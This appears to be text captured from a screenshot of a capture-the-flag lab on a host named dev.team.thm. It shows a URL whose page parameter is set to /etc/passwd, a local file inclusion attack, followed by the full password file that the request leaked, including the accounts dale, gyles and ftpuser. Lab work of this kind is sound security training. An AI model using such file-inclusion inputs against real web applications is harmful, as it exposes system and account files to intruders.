 http://dev.team.thm/script.php?page=/etc/passwd
2
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run
/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin
/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false dale:x:1000:1000:anon,,,:/home/dale:/bin/bash
gyles:x:1001:1001::/home/gyles:/bin/bash ftpuser:x:1002:1002::/home/ftpuser:/bin/sh ftp:x:110:116:ftp daemon,,,:/srv
/ftp:/usr/sbin/nologin sshd:x:111:65534::/run/sshd:/usr/sbin/nologin